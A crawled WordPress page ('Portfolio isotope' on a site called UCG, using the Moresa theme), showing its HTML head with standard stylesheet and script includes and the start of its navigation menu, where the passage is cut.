

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ucgzone.com/portfolio-isotope/
body_size: 10127
content:

<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ucgzone.com/xmlrpc.php">
<title>Portfolio isotope &#8211; UCG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UCG &raquo; Feed" href="https://www.ucgzone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UCG &raquo; Comments Feed" href="https://www.ucgzone.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ucgzone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fil-elegantIcons-css' href='https://www.ucgzone.com/wp-content/plugins/font-icons-loader/fonts/elegantIcons/elegantIcons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fil-moresa-css' href='https://www.ucgzone.com/wp-content/plugins/font-icons-loader/fonts/moresa/moresa.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fil-simpleline-css' href='https://www.ucgzone.com/wp-content/plugins/font-icons-loader/fonts/simpleline/simple-line-icons.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ucgzone.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ucgzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ucgzone.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='splitslider_jquery_scroll-css' href='https://www.ucgzone.com/wp-content/plugins/split-slider/css/jquery.multiscroll.css?ver=1.0.0' type='text/css' media='screen, all' />
<link rel='stylesheet' id='rs-segmenteffect-front-css' href='https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/css/component.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ucgzone.com/wp-content/themes/moresa/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-responsive-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CRoboto+Mono%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A300%2C400%7CRaleway%3A100%2C300%2C400%2C700%2C900%7CMerriweather%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/owl/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/bxslider/jquery.bxslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/fancybox/jquery.fancybox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-main-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/main.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-blog-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/blog.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/animsition/css/animsition.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-header-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/header/header.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-header-yamm-css' href='https://www.ucgzone.com/wp-content/themes/moresa/assets/header/yamm.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-supply-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/vc/supply.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-moresa-css' href='https://www.ucgzone.com/wp-content/themes/moresa/css/vc/moresa.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='moresa-dynamic-styles-css' href='https://www.ucgzone.com/wp-admin/admin-ajax.php?action=dynamic_styles&#038;pageID=7426&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ucgzone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/lib/waypoints.min.js?ver=6.5.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/lib/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/bootstrap/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key&amp;libraries=places&amp;ver=6.5.7" id="google-maps-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/header/slidebar.js?ver=1.0" id="moresa-slidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.ucgzone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ucgzone.com/wp-json/wp/v2/pages/7426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ucgzone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.ucgzone.com/portfolio-isotope/" />
<link rel='shortlink' href='https://www.ucgzone.com/?p=7426' />
<link rel="alternate" type="application/json+oembed" href="https://www.ucgzone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ucgzone.com%2Fportfolio-isotope%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ucgzone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ucgzone.com%2Fportfolio-isotope%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.ucgzone.com/wp-content/uploads/2021/01/cropped-ucgzone-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1489685404471{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1489591556662{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1489591536873{padding-top: 0px !important;padding-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-7426 page-parent wpb-js-composer js-comp-ver-6.5.0 vc_responsive"  data-scrolling-animations="true" >

    
    
    


<div class="layout  animated-css page-layout-normal blog-layout-classic" >

	<div data-off-canvas="slidebar-5 left overlay" class="mobile-slidebar-menu">
		<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button">
			<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
				<span></span> <span></span></span>
		</button>
		<ul id="menu-main" class="yamm main-menu nav navbar-nav"><li id="menu-item-10729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10729 dropdown"><a href="https://www.ucgzone.com/">UCG</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-10730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10730 dropdown"><a href="https://www.ucgzone.com/">Home 1</a></li>
</ul>
</li>
<li id="menu-item-9489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9489 dropdown"><a href="https://www.ucgzone.com/">UCG</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-9493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9493 dropdown"><a href="https://www.ucgzone.com/">Home 1</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9492 dropdown"><a href="https://www.ucgzone.com/home-2/">Home 2</a></li>
</ul>
</li>
<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429 dropdown"><a href="https://www.ucgzone.com/about-us/">About us</a><span class="menu-parent-link"></span></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8063 dropdown"><a href="https://www.ucgzone.com/departments-1-column-3/">Services</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7673 dropdown"><a href="https://www.ucgzone.com/our-services/">Our services</a>
	<ul class="dropdown-menu">
		<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7671 dropdown"><a href="https://www.ucgzone.com/our-services/our-services-1/">Our services 1</a></li>
		<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674 dropdown"><a href="https://www.ucgzone.com/our-services/our-services-2/">Our services 2</a></li>
		<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7672 dropdown"><a href="https://www.ucgzone.com/our-services/our-services-3/">Our services 3</a></li>
	</ul>
</li>
	<li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10675 dropdown"><a href="https://www.ucgzone.com/departments-1-column-2/">Departments</a>
	<ul class="dropdown-menu">
		<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7716 dropdown"><a href="https://www.ucgzone.com/departments-1-column-2/">Department 1</a></li>
		<li id="menu-item-7723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7723 dropdown"><a href="https://www.ucgzone.com/departments-2-column-3/">Department 2</a></li>
		<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688 dropdown"><a href="https://www.ucgzone.com/our-services/departments-3/">Department 3</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8987" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8987 dropdown"><a href="https://www.ucgzone.com/portfolio/">Portfolio</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-8984" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7426 current_page_item menu-item-has-children menu-item-8984 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/">Portfolio isotope</a>
	<ul class="dropdown-menu">
		<li id="menu-item-8992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8992 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/portfolio-4-cols/">Portfolio 4 cols</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8994 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/portfolio-3-clos/">Portfolio 3 cols</a></li>
